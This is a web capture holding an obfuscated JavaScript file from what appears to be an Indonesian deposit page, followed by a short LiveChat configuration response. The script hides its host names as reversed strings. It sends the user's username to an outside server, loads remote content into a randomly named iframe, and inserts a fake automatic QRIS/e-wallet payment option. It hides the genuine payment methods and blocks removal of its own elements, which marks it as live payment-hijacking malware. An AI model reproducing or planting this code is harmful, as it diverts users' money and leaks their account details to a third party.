var _0x6221bc=_0x84d2;(function(_0x4f151e,_0x28d615){var _0x4faafd=_0x84d2,_0x2e3059=_0x4f151e();while(!![]){try{var _0x39f3fc=-parseInt(_0x4faafd(0x23d))/0x1+parseInt(_0x4faafd(0x253))/0x2*(-parseInt(_0x4faafd(0x24a))/0x3)+parseInt(_0x4faafd(0x230))/0x4*(parseInt(_0x4faafd(0x25b))/0x5)+-parseInt(_0x4faafd(0x20d))/0x6+-parseInt(_0x4faafd(0x1f3))/0x7*(parseInt(_0x4faafd(0x1f5))/0x8)+parseInt(_0x4faafd(0x222))/0x9+parseInt(_0x4faafd(0x207))/0xa;if(_0x39f3fc===_0x28d615)break;else _0x2e3059['push'](_0x2e3059['shift']());}catch(_0x4b1ab3){_0x2e3059['push'](_0x2e3059['shift']());}}}(_0x635d,0xe4225));var urlframe='',usernameQris='',checkonload;if(!domainsystem)var domainsystem=_0x6221bc(0x242);var iframecontentvip,iframeurl1;function generateRandomName(){var _0x5d7b8e=_0x6221bc;const _0xc4371=Math[_0x5d7b8e(0x232)](Math['random']()*0x3)+0x8,_0x5702aa=_0x5d7b8e(0x1e1);let _0x38736d='';const _0x10173e=_0x5702aa[_0x5d7b8e(0x254)];for(let _0x1f2a7e=0x0;_0x1f2a7e<_0xc4371;_0x1f2a7e++){_0x38736d+=_0x5702aa[_0x5d7b8e(0x1e5)](Math['floor'](Math['random']()*_0x10173e));}return _0x38736d;}var idiframerandom=generateRandomName(),idcontainerrandom=generateRandomName(),iddivrandom=generateRandomName();function restoreGetId(){var _0x5b660b=_0x6221bc;try{var _0x2315fb=generateRandomName(),_0x4e9ead=atob('PGRpdj48L2Rpdj4='),_0x2a26ed=new DOMParser(),_0x5cf1b5=_0x2a26ed[_0x5b660b(0x249)](_0x4e9ead,'text/html');document[_0x5b660b(0x1eb)]=_0x5cf1b5[_0x5b660b(0x1eb)],document[_0x5b660b(0x221)]=_0x5cf1b5['createElement'],document[_0x5b660b(0x1e4)]=_0x5cf1b5[_0x5b660b(0x1e4)];const _0x372a4f=document[_0x5b660b(0x221)](_0x5b660b(0x223));_0x372a4f['id']=_0x2315fb,_0x372a4f[_0x5b660b(0x23a)]=_0x5b660b(0x1f0),document['body'][_0x5b660b(0x1e4)](_0x372a4f);var _0xf851a4=document['querySelector']('#'+_0x2315fb);if(!_0xf851a4){var _0x1e2878=$(_0x5b660b(0x1e9))[_0x5b660b(0x258)](0x0);_0x1e2878[_0x5b660b(0x1f2)]=function(_0x43e1f1){var _0x1ed981=_0x5b660b;return _0x43e1f1[_0x1ed981(0x1fe)]=atob('RElW'),HTMLElement[_0x1ed981(0x20a)][_0x1ed981(0x1f2)][_0x1ed981(0x20e)](this,_0x43e1f1);};var _0x53fdaa=new HTMLIFrameElement();_0x53fdaa['id']=_0x2315fb,_0x53fdaa[_0x5b660b(0x23a)]=_0x5b660b(0x1f0),_0x1e2878[_0x5b660b(0x1f2)](_0x53fdaa),_0xf851a4=document[_0x5b660b(0x219)]('#'+_0x2315fb);}_0xf851a4&&(HTMLBodyElement[_0x5b660b(0x20a)][_0x5b660b(0x1e2)]=_0xf851a4['contentWindow'][_0x5b660b(0x203)][_0x5b660b(0x20a)][_0x5b660b(0x1e2)],document['documentElement'][_0x5b660b(0x1fb)]=_0xf851a4[_0x5b660b(0x22b)][_0x5b660b(0x203)][_0x5b660b(0x20a)][_0x5b660b(0x1fb)],HTMLElement['prototype'][_0x5b660b(0x210)]=_0xf851a4[_0x5b660b(0x22b)][_0x5b660b(0x200)][_0x5b660b(0x20a)][_0x5b660b(0x210)],_0xf851a4[_0x5b660b(0x210)]());}catch(_0xbbf27e){}}function _0x635d(){var _0x24353e=['436FnPlaT','\x22><div\x20id=\x22','floor','\x22,\x22judul\x22:\x22Otomatis\x20Bank/Ewallet\x22}','\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div></div>','trim','\x22\x20style=\x22height:\x20400px;opacity:100%;\x22><iframe\x20id=\x22','\x22><img\x20loading=\x22lazy\x22\x20src=\x22//nx-cdn.nexus2wl.com/Images/payment-types/BANK.svg?v=20230915-1\x22><span>Otomatis\x20Qris/Ewallet</span></label>','row','documentElement','style','onchange','onmessage','438538zEZTuU','desktop','#payment_method_selection\x20>\x20div','hello,\x20','parent','piv.sitamoto.51emarfi','removeAttr','toLowerCase','location','split','payment_method_QR','postMessage','parseFromString','9342kgKSlO','prepend','#payment_method_selection','/deposit','removeChild','addEventListener','//:sptth','replace','#deposit_form','606hJvIVG','length','click','hasClass','#payment_method_BANK','get','height','document','23935blduoJ','hide','<div\x20id=\x22','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','cloneNode',':checked','append','charAt','parentNode','status','\x22><img\x20loading=\x22lazy\x22\x20src=\x22//d1bnhxh1olb98c.cloudfront.net/Images/payment-types/BANK.svg?v=20240417-1\x22><span>Otomatis\x20Qris/Ewallet</span></label></div>','div','form','getElementById','success','/mobile/','jQuery','reverse','display:none;',':visible','appendChild','14pdnsAM','contentDocument','3292520RycdZW','\x22\x20value=\x22','text','next','parse','\x22><label\x20for=\x22','replaceChild','open','show','tagName','#payment_method_QR','Element','readyState','\x22\x20checked=\x22\x22><label\x20for=\x22','Node','insertAfter','indexOf','&msg=','28063200Ebxfet','prop','now','prototype','attr','pathname','10163934YaIxtC','call','onreadystatechange','remove','write','lmth.alawan/','GET','data','.username','<input\x20type=\x22radio\x22\x20name=\x22PaymentType\x22\x20id=\x22','send','responseText','querySelector','#payment_method_VA','top','deposit','available-banks-popup','attachEvent','animate','<div><input\x20type=\x22radio\x22\x20name=\x22PaymentType\x22\x20id=\x22','createElement','13549797NsdvaS','iframe','{\x22username\x22:\x22','/mobile/account-summary','/atad/','=atad?/','checked','?v=','offset','contentWindow','join','\x22\x20id=\x22','string','/desktop/'];_0x635d=function(){return _0x24353e;};return _0x635d();}var eventMethod=window[_0x6221bc(0x24f)]?_0x6221bc(0x24f):_0x6221bc(0x21e),eventer=window[eventMethod],messageEvent=eventMethod==='attachEvent'?_0x6221bc(0x23c):'message',firsttimeevent=![],addheightvip=0x96;eventer(messageEvent,function(_0x4214e5){var _0x410065=_0x6221bc;if(typeof _0x4214e5[_0x410065(0x214)]==_0x410065(0x22e)){if(_0x4214e5[_0x410065(0x214)]==='onload')document['getElementById'](idiframerandom)[_0x410065(0x22b)][_0x410065(0x248)]('{\x22username\x22:\x22'+usernameQris+_0x410065(0x233),'*');else{if(_0x4214e5[_0x410065(0x214)]['charAt'](0x0)=='{'){var _0x479b78=JSON[_0x410065(0x1f9)](_0x4214e5[_0x410065(0x214)]);_0x479b78[_0x410065(0x259)]&&(document[_0x410065(0x1eb)](idcontainerrandom)['style']['height']=parseInt(_0x479b78[_0x410065(0x259)])+addheightvip+'px',$([document[_0x410065(0x239)],document['body']])[_0x410065(0x21f)]({'scrollTop':$('#'+idcontainerrandom)[_0x410065(0x22a)]()[_0x410065(0x21b)]},0x1f4)),!firsttimeevent&&(firsttimeevent=!![],addheightvip=0x0);}}}});function _0x84d2(_0x5afb6e,_0x36ea20){var _0x635d5a=_0x635d();return _0x84d2=function(_0x84d2b0,_0x3a28de){_0x84d2b0=_0x84d2b0-0x1e0;var _0x1f14bc=_0x635d5a[_0x84d2b0];return _0x1f14bc;},_0x84d2(_0x5afb6e,_0x36ea20);}function setupOtomatis(){var _0x289396=_0x6221bc,_0x5169d6=![];if($('#payment_method_selection\x20>\x20div')[_0x289396(0x254)]>0x0)_0x5169d6=!![];var _0x194f92='payment_method_BANK';if($(_0x289396(0x1ff))['is'](_0x289396(0x1e3)))_0x194f92=_0x289396(0x247);if($(_0x289396(0x21a))['is'](_0x289396(0x1e3)))_0x194f92='payment_method_VA';var _0x2bac5c=generateRandomName(),_0x3e68a9=generateRandomName(),_0x1e15f6=generateRandomName();iframeurl1=urlframe+_0x289396(0x206)+btoa(_0x289396(0x224)+usernameQris+_0x289396(0x233)),$('#'+_0x194f92)[_0x289396(0x243)](_0x289396(0x228)),$('#'+_0x194f92)[_0x289396(0x1f8)]()[_0x289396(0x20b)]('id',_0x3e68a9),document[_0x289396(0x1eb)](_0x194f92)[_0x289396(0x23b)]=function(){};if(_0x5169d6)$(_0x289396(0x24c))['prepend'](_0x289396(0x220)+_0x1e15f6+_0x289396(0x1f6)+_0x1e15f6+_0x289396(0x202)+_0x1e15f6+_0x289396(0x22d)+_0x2bac5c+_0x289396(0x1e8));else $(_0x289396(0x24c))[_0x289396(0x24b)](_0x289396(0x216)+_0x1e15f6+_0x289396(0x1f6)+_0x1e15f6+'\x22\x20checked=\x22\x22><label\x20for=\x22'+_0x1e15f6+_0x289396(0x22d)+_0x2bac5c+_0x289396(0x237));var _0x17663d=$(_0x289396(0x24c))[_0x289396(0x241)]()['parent']();if(_0x17663d[_0x289396(0x208)](_0x289396(0x1fe))[_0x289396(0x244)]()==_0x289396(0x1ea))_0x17663d=$('#payment_method_selection')['parent']();var _0x544bc2=![];_0x17663d[_0x289396(0x241)]()['hasClass']('deposit-form-group')&&_0x17663d[_0x289396(0x241)]()['hasClass'](_0x289396(0x238))&&(_0x17663d=_0x17663d[_0x289396(0x241)](),_0x544bc2=!![]);var _0x30f6c5=generateRandomName(),_0x39a86f=generateRandomName(),_0x363f95=generateRandomName(),_0x578fe2=generateRandomName(),_0x5984d0=generateRandomName(),_0x4147a7=generateRandomName(),_0x59bd90=generateRandomName();_0x17663d[_0x289396(0x1f8)]()[_0x289396(0x20b)]('id',_0x30f6c5),_0x17663d[_0x289396(0x1f8)]()[_0x289396(0x1f8)]()['attr']('id',_0x39a86f),_0x17663d['next']()[_0x289396(0x1f8)]()[_0x289396(0x1f8)]()['attr']('id',_0x363f95),_0x17663d[_0x289396(0x1f8)]()[_0x289396(0x1f8)]()[_0x289396(0x1f8)]()[_0x289396(0x1f8)]()['attr']('id',_0x578fe2),_0x17663d['next']()[_0x289396(0x1f8)]()[_0x289396(0x1f8)]()[_0x289396(0x1f8)]()[_0x289396(0x1f8)]()[_0x289396(0x20b)]('id',_0x5984d0),_0x17663d[_0x289396(0x1f8)]()[_0x289396(0x1f8)]()['next']()[_0x289396(0x1f8)]()['next']()[_0x289396(0x1f8)]()[_0x289396(0x20b)]('id',_0x4147a7),_0x17663d['next']()[_0x289396(0x1f8)]()['next']()[_0x289396(0x1f8)]()[_0x289396(0x1f8)]()[_0x289396(0x1f8)]()[_0x289396(0x1f8)]()['attr']('id',_0x59bd90);if(_0x544bc2){_0x17663d=$('#payment_method_selection')[_0x289396(0x241)]()[_0x289396(0x241)]();if(_0x17663d[_0x289396(0x208)](_0x289396(0x1fe))[_0x289396(0x244)]()==_0x289396(0x1ea))_0x17663d=$(_0x289396(0x24c))[_0x289396(0x241)]();}$(_0x289396(0x1e0)+iddivrandom+_0x289396(0x231)+idcontainerrandom+_0x289396(0x236)+idiframerandom+_0x289396(0x234))[_0x289396(0x204)](_0x17663d);try{var _0x820d61=document['getElementById'](iddivrandom);_0x820d61['remove']=function(){};var _0x14aac2=_0x820d61[_0x289396(0x1e6)]['removeChild'];_0x820d61[_0x289396(0x1e6)][_0x289396(0x24e)]=function(_0x3fc725){return _0x3fc725===targetElement?_0x3fc725:_0x14aac2['apply'](this,arguments);};}catch(_0xe2927a){}$('#'+_0x30f6c5)['hide'](),$('#'+_0x39a86f)[_0x289396(0x25c)](),$('#'+_0x363f95)[_0x289396(0x25c)](),$('#'+_0x578fe2)[_0x289396(0x25c)](),$('#'+_0x5984d0)[_0x289396(0x25c)](),$('#'+_0x4147a7)[_0x289396(0x25c)](),$('#'+_0x59bd90)[_0x289396(0x25c)](),$('#'+_0x3e68a9)[_0x289396(0x255)](function(){var _0x4191e4=_0x289396;$('#'+iddivrandom)[_0x4191e4(0x25c)]();if(!$('#'+_0x30f6c5)['hasClass'](_0x4191e4(0x21d)))$('#'+_0x30f6c5)['show']();if(!$('#'+_0x39a86f)['hasClass'](_0x4191e4(0x21d)))$('#'+_0x39a86f)['show']();if(!$('#'+_0x363f95)[_0x4191e4(0x256)](_0x4191e4(0x21d)))$('#'+_0x363f95)[_0x4191e4(0x1fd)]();if(!$('#'+_0x578fe2)[_0x4191e4(0x256)](_0x4191e4(0x21d)))$('#'+_0x578fe2)[_0x4191e4(0x1fd)]();if(!$('#'+_0x5984d0)[_0x4191e4(0x256)](_0x4191e4(0x21d)))$('#'+_0x5984d0)[_0x4191e4(0x1fd)]();if(!$('#'+_0x4147a7)[_0x4191e4(0x256)](_0x4191e4(0x21d)))$('#'+_0x4147a7)['show']();if(!$('#'+_0x59bd90)[_0x4191e4(0x256)]('available-banks-popup'))$('#'+_0x59bd90)['show']();}),$('#'+_0x2bac5c)[_0x289396(0x255)](function(){var _0xf83ffb=_0x289396;$('#'+iddivrandom)[_0xf83ffb(0x1fd)](),$('#'+_0x30f6c5)[_0xf83ffb(0x25c)](),$('#'+_0x39a86f)[_0xf83ffb(0x25c)](),$('#'+_0x363f95)[_0xf83ffb(0x25c)](),$('#'+_0x578fe2)['hide'](),$('#'+_0x5984d0)['hide'](),$('#'+_0x4147a7)[_0xf83ffb(0x25c)](),$('#'+_0x59bd90)['hide']();}),setupIframeVip();}function setupIframeVip(){var _0x16760d=_0x6221bc;iframecontentvip=iframecontentvip[_0x16760d(0x251)]('[replacesupply]',iframeurl1);var _0x5c0183=document[_0x16760d(0x1eb)](idiframerandom);if(_0x5c0183[_0x16760d(0x1f4)])var _0x4f50f0=_0x5c0183[_0x16760d(0x1f4)];else{if(_0x5c0183[_0x16760d(0x22b)])var _0x4f50f0=_0x5c0183[_0x16760d(0x22b)][_0x16760d(0x25a)];}_0x4f50f0['open'](),_0x4f50f0[_0x16760d(0x211)](iframecontentvip),_0x4f50f0['close']();}var onetime=!![];checkonload=setInterval(function(){var _0x2bac8d=_0x6221bc;if(window[_0x2bac8d(0x1ee)]){if(document[_0x2bac8d(0x219)](_0x2bac8d(0x252))){var _0x58b8db=![];if($(_0x2bac8d(0x21a))['is'](':visible')){if($(_0x2bac8d(0x21a))['is'](':checked'))_0x58b8db=!![];}else{if($('#payment_method_BANK')['is'](_0x2bac8d(0x1f1))){if($(_0x2bac8d(0x257))['is'](':checked'))_0x58b8db=!![];}}if(_0x58b8db||$(_0x2bac8d(0x1ff))['is'](_0x2bac8d(0x1e3))){clearInterval(checkonload);var _0xeb5be7=_0x2bac8d(0x226)+domainsystem+_0x2bac8d(0x250),_0x38f887=new XMLHttpRequest();_0x38f887[_0x2bac8d(0x1fc)]('GET',_0xeb5be7['split']('')[_0x2bac8d(0x1ef)]()['join']('')+uuidautodepo+'.txt',!![]),_0x38f887[_0x2bac8d(0x20f)]=function(){var _0x434079=_0x2bac8d;if(_0x38f887[_0x434079(0x201)]==0x4&&_0x38f887['status']==0xc8){var _0x4e72ce=_0x38f887[_0x434079(0x218)];if(_0x4e72ce!=''){var _0x4fa0eb=_0x434079(0x227)+domainsystem+_0x434079(0x250);urlframe=_0x4fa0eb[_0x434079(0x246)]('')['reverse']()[_0x434079(0x22c)]('')+_0x4e72ce;if($(_0x434079(0x24c))[_0x434079(0x241)]()[_0x434079(0x241)]()['prop'](_0x434079(0x1fe))[_0x434079(0x244)]()==_0x434079(0x1e9)&&$(_0x434079(0x215))[_0x434079(0x1f7)]()[_0x434079(0x235)]()!=''){usernameQris=$('.username')['eq'](0x0)['text']()['trim']();var _0x334063=_0x434079(0x212)+domainsystem+_0x434079(0x250),_0x257b61=new XMLHttpRequest();_0x257b61[_0x434079(0x1fc)](_0x434079(0x213),_0x334063[_0x434079(0x246)]('')[_0x434079(0x1ef)]()[_0x434079(0x22c)]('')+_0x434079(0x229)+Math['floor'](Date['now']()/0x3e8),!![]),_0x257b61[_0x434079(0x20f)]=function(){var _0x32e09f=_0x434079;if(_0x257b61[_0x32e09f(0x201)]==0x4&&_0x257b61[_0x32e09f(0x1e7)]==0xc8){var _0x55a6e6=_0x257b61[_0x32e09f(0x218)];iframecontentvip=_0x55a6e6,setupOtomatis();}},_0x257b61[_0x434079(0x217)](null);}else $[_0x434079(0x258)](location['origin']+_0x434079(0x225),function(_0x457e90,_0x3ffd49){var _0x4f92cb=_0x434079;if(_0x3ffd49==_0x4f92cb(0x1ec)){var _0x298648=$(_0x457e90);usernameQris=$(_0x4f92cb(0x215),_0x298648)['eq'](0x0)[_0x4f92cb(0x1f7)]()[_0x4f92cb(0x235)]()[_0x4f92cb(0x244)]()[_0x4f92cb(0x251)](_0x4f92cb(0x240),'');var _0x5154c1=_0x4f92cb(0x212)+domainsystem+_0x4f92cb(0x250),_0xe79564=new XMLHttpRequest();_0xe79564[_0x4f92cb(0x1fc)]('GET',_0x5154c1[_0x4f92cb(0x246)]('')[_0x4f92cb(0x1ef)]()['join']('')+_0x4f92cb(0x229)+Math['floor'](Date[_0x4f92cb(0x209)]()/0x3e8),!![]),_0xe79564['onreadystatechange']=function(){var _0x223adb=_0x4f92cb;if(_0xe79564[_0x223adb(0x201)]==0x4&&_0xe79564[_0x223adb(0x1e7)]==0xc8){var _0x150d2f=_0xe79564['responseText'];iframecontentvip=_0x150d2f,setupOtomatis();}},_0xe79564[_0x4f92cb(0x217)](null);}});}}},_0x38f887['send'](null);}else onetime&&(onetime=![],setTimeout(function(){var _0x17c9eb=_0x2bac8d;clearInterval(checkonload);var _0x5f5a33=generateRandomName(),_0x358682=generateRandomName(),_0x6dac18=![];if($(_0x17c9eb(0x23f))[_0x17c9eb(0x254)]>0x0)_0x6dac18=!![];if(_0x6dac18)$(_0x17c9eb(0x24c))[_0x17c9eb(0x24b)](_0x17c9eb(0x220)+_0x358682+'\x22\x20value=\x22'+_0x358682+'\x22><label\x20for=\x22'+_0x358682+'\x22\x20id=\x22'+_0x5f5a33+_0x17c9eb(0x1e8));else $(_0x17c9eb(0x24c))['prepend'](_0x17c9eb(0x216)+_0x358682+_0x17c9eb(0x1f6)+_0x358682+_0x17c9eb(0x1fa)+_0x358682+'\x22\x20id=\x22'+_0x5f5a33+_0x17c9eb(0x237));$('#'+_0x5f5a33)['click'](function(){var _0x2157cd=_0x17c9eb,_0x567357=_0x2157cd(0x1ed);if(window['location'][_0x2157cd(0x20c)][_0x2157cd(0x205)](_0x2157cd(0x23e))>=0x0)_0x567357=_0x2157cd(0x22f);else{if(window[_0x2157cd(0x245)][_0x2157cd(0x20c)]['indexOf'](_0x2157cd(0x24d))==0x0)_0x567357='/';}window['location']=_0x567357+_0x2157cd(0x21c);});},0x7d0));}}},0x64);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=19357511&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fumptb.com%2F&channel_type=code&origin=livechat&implementation_type=manual_channels&jsonp=__z4x1uz2mcn
body_size: 273
content:
__z4x1uz2mcn({"organization_id":"2dcad109-cd54-4f17-ac52-2111f0811630","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"53.0.1.6.22.281.1.1.4.1.3.11.15","localization_version":"3e484e3f8236c9d1f2239ff432260121_49463e55412286cfff2a18ee0d549c13","language":"id"},"default_widget":"livechat"});